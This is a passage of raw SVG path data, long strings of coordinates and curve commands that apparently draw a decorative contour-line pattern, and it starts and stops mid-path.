12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 1-5.83.094 12.79 12.79 0 0 1-5.719-3.886c-1.524-1.803-2.537-3.997-2.93-6.345-1.74-7.851-2.816-17.066 2.33-25.778 2.623-4.436 4.912-5.915 8.963-5.975v-1.998h-.117c-5.343 0-8.063 2.777-10.529 6.952-5.501 9.332-4.385 19.006-2.563 27.257a15.15 15.15 0 0 0 3.411 7.28c1.766 2.064 4.051 3.593 6.608 4.423a12.31 12.31 0 0 0 3.247.47c1.775-.03 3.528-.42 5.151-1.15 1.622-.741 3.08-1.808 4.285-3.14l-.006-.006zm348.922-.08c23.483-2.878 47.456-24.559 52.328-47.318 4.051-18.824 5.302-39.227 3.953-64.166-.647-11.849-3.522-25.818-20.295-28.857l-.331 1.96.039.058c15.325 2.78 18.024 15.207 18.67 26.997 1.352 24.761.098 44.984-3.895 63.628-4.735 22.022-27.925 42.964-50.665 45.762-19.921 2.437-36.477-2.159-50.665-14.089-9.315-7.833-14.521-19.203-15.479-33.791-.979-15.207-.979-27.976 2.309-40.845 7.358-28.796 23.387-34.411 43.581-38.785 13.346-2.9 27.062-5.276 40.313-7.574l2.955-.519a58.23 58.23 0 0 1 8.393-.64l3.953-.162-.117-1.998c-1.312.08-2.603.12-3.914.162a60.36 60.36 0 0 0-8.671.657l-2.955.522-40.39 7.571c-20.863 4.519-37.435 10.332-45.068 40.226-3.346 13.127-3.366 26.078-2.368 41.485.979 15.147 6.439 26.997 16.184 35.19 11.709 10.04 26.57 15.432 41.857 15.187 3.441-.004 6.878-.223 10.292-.655l-.014-.006zm210.914-5.573c17.18-6.885 33.11-16.674 47.12-28.958 12.31-10.891 19.53-22.998 22.07-37.048 2.37-13.069 1.51-26.516-2.74-42.285-8.04-29.894-13.46-62.986-16.59-101.214-.55-6.794-.94-13.708-1.33-20.402l-1.74-25.139.04.06c-1.14-12.012-4.95-28.438-24.91-32.474l-.4 1.96c14.43 2.915 21.63 12.389 23.35 30.692.78 8.333 1.27 16.825 1.74 25.058l1.33 20.443c3.13 38.348 8.59 71.579 16.65 101.574 4.15 15.465 5.02 28.636 2.71 41.405-2.47 13.588-9.48 25.338-21.43 35.909-13.84 12.137-29.58 21.811-46.56 28.616-9.63 3.8-20.07 4.977-30.29 3.417-11.27-1.638-18.96-9.052-24.23-23.38-.74-2.018-1.52-4.015-2.32-6.015-1.58-3.776-2.97-7.631-4.17-11.55-4.84-16.866-13.23-31.453-20.82-43.503-5.5-8.29-8.94-17.819-10.03-27.767s.2-20.019 3.76-29.345c5.62-15.746 11.73-31.613 17.66-46.96l17.2-45.701c3.85-10.791 9.06-23.18 18.39-33.33 12.21-13.288 28.03-19.825 46.95-19.563h6.56 2.99v-1.998h-3.01-6.52c-19.47-.28-35.81 6.474-48.42 20.182-9.57 10.412-14.87 23.041-18.8 34.012-5.48 15.287-11.43 30.713-17.19 45.641l-17.67 47.002c-3.68 9.61-5.02 19.99-3.89 30.246 1.12 10.255 4.66 20.078 10.33 28.622 7.52 11.93 15.83 26.358 20.61 42.984a121.97 121.97 0 0 0 4.23 11.75l2.3 5.975c5.54 15.067 13.74 22.9 25.78 24.639a65.27 65.27 0 0 0 9.2.661 58.49 58.49 0 0 0 22.1-4.21l-.01-.006zm-358.755-14.888c23.033-22.858 28.572-57.291 14.11-87.725-2.233-4.696-4.814-9.29-7.319-13.729-2.212-3.916-4.481-7.973-6.497-12.049-6.751-13.689-5.558-25.859 3.54-36.23 4.857-5.589 10.217-10.702 16.01-15.269 24.76-18.952 41.631-46.723 47.26-77.794 3.424-17.465-2.429-40.845-23.327-50.897a90.5 90.5 0 0 0-13.622-4.856l-.039.042-6.241-1.938-.609 1.896c2.075.68 4.19 1.319 6.302 1.941 4.561 1.225 9.023 2.808 13.346 4.734 19.961 9.592 25.518 31.973 22.25 48.699-5.527 30.594-22.134 57.94-46.514 76.597a118.53 118.53 0 0 0-16.282 15.526c-9.688 11.031-10.98 23.96-3.836 38.448 2.038 4.136 4.345 8.213 6.556 12.149 2.486 4.415 5.069 8.971 7.261 13.609 14.089 29.653 8.708 63.186-13.699 85.427-15.382 15.287-38.082 15.569-55.185.72-10.92-9.49-18.963-21.86-24.56-37.806-3.309-9.392-6.301-19.064-9.217-28.418l-6.341-19.983c-5.577-16.826-2.544-32.852 9.511-50.475 2.426-3.517 5.164-6.916 7.828-10.212l5.284-6.694c11.448-15.207 14.442-33.491 17.084-49.618 3.6-22.101 8.865-47.402 25.477-67.802 14.249-17.465 32.526-26.498 54.305-26.798v-1.998c-22.407.3-41.194 9.572-55.812 27.517-16.925 20.782-22.25 46.402-25.91 68.761-2.602 15.907-5.557 33.932-16.712 48.739-1.683 2.238-3.505 4.476-5.244 6.637-2.701 3.315-5.48 6.732-7.926 10.329-12.272 17.925-15.46 35.032-9.765 52.257l6.319 19.942 9.236 28.495c5.734 16.287 13.955 28.938 25.149 38.648 8.031 7.219 18.323 11.272 29.021 11.43 10.811-.049 21.168-4.449 28.822-12.246l-.014-.006zm-456.238 8.993c8.904-3.457 16.108-14.528 14.542-22.359-4.559-22.843-15.264-35.69-33.696-40.426l-.468 1.928c17.587 4.524 27.828 16.892 32.229 38.875 1.37 6.874-5.342 17.006-13.307 20.103-11.916 4.636-33.149-.419-40.272-7.571-9.335-9.374-11.294-21.822-5.479-35.091 5.264-12.029 12.15-16.286 26.32-16.286v-1.998c-14.912 0-22.524 4.736-28.101 17.467-6.086 13.866-3.934 27.477 5.89 37.328 5.599 5.616 18.787 9.952 30.47 9.952a33.22 33.22 0 0 0 11.888-1.918l-.016-.004zm1061.493-18.784c7.71-14.43 11.57-30.676 11.78-49.678.03-8.768 2-17.416 5.76-25.301 6.22-13.069 16.98-21.959 27.69-29.615 2.83-2.018 5.79-4.014 8.65-5.933 10.47-7.056 21.29-14.349 28.94-25.218 12.5-17.765 17.2-37.688 14.33-60.909-3.82-30.811-21.41-50.157-50.88-55.892l-10.52-1.999h-.01l-4.91-.941-.36 1.961 4.91.939 10.49 1.998c28.57 5.575 45.62 24.298 49.32 54.194 2.82 22.681-1.76 42.144-13.97 59.49-7.44 10.571-18.13 17.765-28.44 24.717l-8.69 5.975c-10.92 7.813-21.89 16.887-28.33 30.374-3.89 8.151-5.92 17.092-5.95 26.158-.24 18.664-3.99 34.61-11.55 48.758-5.73 10.729-11.54 19.564-24.81 18.503-13.15-1.019-22.98-7.994-29.18-20.763a95.57 95.57 0 0 1-5.87-17.385c-5.15-19.344-15.77-36.169-26.05-52.435l-1.35-2.139c-17.36-27.496-28.76-53.614-34.87-79.792-4.38-18.784-5.34-34.191 4.23-48.239a76.45 76.45 0 0 1 15.91-17.345c20.33-16.042 44.46-26.295 69.94-29.715 14.64-1.642 29.35-2.529 44.07-2.658l19.69-.639-.08-1.999-19.65.64c-14.79.122-29.57 1.009-44.27 2.658-25.81 3.474-50.25 13.864-70.86 30.114a78.41 78.41 0 0 0-16.33 17.785c-10.57 15.527-8.42 33.132-4.53 49.836 6.15 26.399 17.65 52.715 35.13 80.411l1.35 2.139c10.21 16.148 20.74 32.852 25.81 51.878 1.42 6.11 3.44 12.061 6.01 17.764 6.53 13.427 16.89 20.783 30.78 21.862a28.83 28.83 0 0 0 2.21.078c12.88.012 18.95-9.26 24.48-19.629l-.02-.008zm-251.07 3.237c25.08-5.336 43.3-16.706 55.67-34.751 5.22-7.633 7.57-17.185 7.18-29.215-.49-7.025-1.67-13.982-3.54-20.762l-2-8.771-4.91-24.179-11.13-55.853c-1.16-6.015-1.94-12.228-2.73-18.242-.93-7.274-1.9-14.788-3.48-22.082l.04-.062c-2.78-12.827-9.63-20.522-20.35-22.84l-.41 1.958c10.04 2.18 16.2 9.154 18.84 21.324 1.57 7.214 2.53 14.685 3.46 21.921.79 6.033 1.59 12.27 2.74 18.365l11.14 55.892 4.91 24.18c.61 2.959 1.31 5.955 2.02 8.854 1.84 6.648 3.01 13.47 3.48 20.361.37 11.572-1.86 20.744-6.83 27.998-12.07 17.623-29.9 28.716-54.48 33.949-16.81 3.579-25.52-.857-33.31-16.945-8.57-17.685-16.96-35.93-25.69-55.753-3.56-8.152-5.5-16.941-5.73-25.863a69.26 69.26 0 0 1 4.42-26.131c8.36-23.362 17.85-46.76 27.03-69.381l3.71-9.154a51.36 51.36 0 0 1 8.61-13.647c10.44-12.249 21.88-17.445 35.03-15.906l.22-1.98c-13.84-1.619-25.85 3.796-36.73 16.568a52.83 52.83 0 0 0-8.95 14.188l-3.71 9.152-27.05 69.461c-3.24 8.571-4.78 17.711-4.55 26.895s2.24 18.23 5.9 26.619c8.73 19.842 17.14 38.106 25.71 55.831 6.48 13.349 13.84 19.206 25.39 19.206 3.39-.051 6.77-.452 10.08-1.197v-.008zm-220.291-.684c13.464-2.537 21.741-12.709 23.327-28.635 1.565-15.669 1.095-25.758-18.689-34.051l-.742 1.858v.022c17.887 7.494 19.1 15.906 17.495 31.991-.861 8.652-4.833 23.682-21.741 26.877-7.769 1.461-14.873-1.559-21.096-9.032-5.93-7.114-8.064-19.184-5.323-30.035 2.251-8.932 7.436-15.369 14.56-18.106a31.58 31.58 0 0 1 10.585-1.377c1.743-.042 3.522-.08 5.244-.242l-.176-1.998c-1.663.139-3.405.179-5.106.219a33.33 33.33 0 0 0-11.232 1.499c-7.75 2.978-13.349 9.89-15.773 19.484-2.897 11.45-.587 24.239 5.734 31.833 5.597 6.714 11.896 10.089 18.786 10.089 1.393-.002 2.783-.132 4.153-.388l-.006-.008zm-143.248-31.253c4.675-10.191 2.681-20.183-5.97-29.695-6.104-6.714-14.362-8.992-22.349-11.19l-3.05-.858-.531 1.919 3.072.857.022.02c8.08 2.218 15.714 4.318 21.426 10.611 8.161 8.992 10.02 17.965 5.637 27.477-2.143 4.939-5.91 8.958-10.649 11.359a22.24 22.24 0 0 1-15.3 1.788c-4.853-1.106-9.226-3.784-12.466-7.634-5.753-7.229-8.854-16.282-8.767-25.596.019-12.212 4.09-16.806 16.733-18.844l-.314-1.981c-13.542 2.18-18.355 7.636-18.396 20.805-.089 9.782 3.171 19.289 9.218 26.877 3.534 4.203 8.305 7.127 13.6 8.333a26.82 26.82 0 0 0 5.441.557c4.777.052 9.465-1.321 13.489-3.949s7.212-6.398 9.17-10.848l-.016-.008zm405.329-10.769c7.96-11.23 9.84-24.459 5.73-40.488-7.81-30.492-16.48-61.487-26.5-94.739l-.47-1.577h-.02c-2.25-7.593-4.77-16.206-14.61-18.984l-.53 1.919c8.8 2.497 11.07 10.191 13.26 17.645l.47 1.598c10.02 33.214 18.67 64.166 26.48 94.64 3.95 15.407 2.17 28.096-5.42 38.807-10.41 14.688-33.33 21.222-47.16 13.431-3.53-1.999-9.98-6.217-13.41-12.092a312.12 312.12 0 0 1-18.41-37.229 72.1 72.1 0 0 1-2.31-49.897c5.56-18.265 14.23-41.645 32.07-60.529 4.41-4.656 8.85-6.694 13.9-6.332l.14-1.999c-5.64-.379-10.65 1.899-15.42 6.934-18.15 19.184-26.93 42.864-32.55 61.328a74.03 74.03 0 0 0 2.37 51.277 312.27 312.27 0 0 0 18.53 37.466c3.66 6.295 10.43 10.731 14.15 12.831 4.61 2.478 9.76 3.729 14.97 3.637a43.66 43.66 0 0 0 19.37-4.731c6.02-3.055 11.28-7.469 15.38-12.906l-.01-.01zm-871.837-2.61l-.041-.01.039.02.002-.01zm848.507-14.158c5.99-2.576 9.16-8.253 9.45-16.883.47-14.029-5.32-26.398-11.29-37.848-3.7-7.094-7.81-14.968-16.48-18.185l-.66 1.863c7.99 2.957 11.72 10.151 15.34 17.081 5.93 11.39 11.61 23.482 11.16 37.009-.28 7.893-2.98 12.849-8.26 15.107-5.66 2.418-11.92 1.161-17.22-3.417-10.87-9.392-21.71-36.787-14.47-55.331 2.72-6.914 5.81-11.071 12.96-10.391l.17-1.999c-8.82-.841-12.38 5.114-14.95 11.65-7.2 18.465 2.31 46.619 15.01 57.611 3.48 3.194 7.97 5.009 12.65 5.114 2.27 0 4.51-.467 6.6-1.371l-.01-.01zm210.93-25.756c8.47-6.814 16.85-14.028 24.93-21.022l24.44-20.623c15.89-12.811 28.36-24.399 37.46-39.366 5.75-9.452 11.98-22.241 9.1-37.348-4.07-21.302-18.03-34.034-42.68-38.886-5.19-1.019-10.53-1.618-15.7-2.198h-.04l-7.12-.839-.23 1.976 7.14.84c5.13.561 10.43 1.161 15.53 2.16 24.13 4.756 37.21 16.604 41.14 37.308 2.74 14.446-3.29 26.777-8.85 35.93-8.96 14.727-21.27 26.178-37 38.847-8.32 6.694-16.54 13.788-24.48 20.662l-24.87 20.982c-15.02 12.048-24.82 12.208-38.83.558-23.12-19.108-39.5-45.397-46.65-74.876-6.03-23.74.11-39.909 20.56-54.035 19.75-13.65 37.38-21.481 55.5-24.639 5.09-.899 10.67-1.598 17.54-2.198 5.26-.457 10.62-.777 15.83-1.077l6.89-.42-.12-1.998-6.89.42-15.89 1.099c-6.93.619-12.54 1.319-17.69 2.218-18.4 3.215-36.26 11.15-56.26 24.959-20.96 14.487-27.56 31.811-21.37 56.192 7.26 29.887 23.88 56.54 47.32 75.916 